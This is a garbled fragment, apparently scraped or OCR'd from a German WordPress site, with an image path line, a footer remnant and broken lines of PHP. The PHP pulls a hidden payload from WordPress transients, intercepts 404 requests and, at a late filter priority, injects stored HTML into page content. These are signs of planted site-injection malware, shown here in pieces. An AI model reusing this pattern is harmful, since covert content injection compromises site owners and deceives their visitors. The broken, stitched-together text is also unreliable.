
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum